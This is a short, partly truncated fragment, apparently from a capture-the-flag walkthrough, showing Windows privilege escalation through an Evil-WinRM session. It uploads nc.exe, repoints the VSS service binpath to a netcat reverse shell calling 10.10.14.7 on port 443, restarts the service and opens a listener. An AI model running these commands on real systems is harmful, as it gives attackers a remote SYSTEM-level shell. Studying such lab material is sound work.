 *Evil-WinRM* PS C:\programdata> upload nc.exe
Info: Uploading /home/h3llanut3lla/Return/nc.exe to C:\programdat
a\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> sc.exe config VSS binpath="C:\pro
gramdata\nc.exe -e cmd 10.10.14.7 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\programdata> sc.exe stop VSS
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\programdata> sc.exe start VSS
*Evil-WinRM* PS C:\pr
[SC] ControlService F
The service has not b
*Evil-WinRM* PS C:\pr
[SC] StartService FAI
The service did not r
At first there's no response
hacky$ nc -lnvp
Listening on 0.0.0.0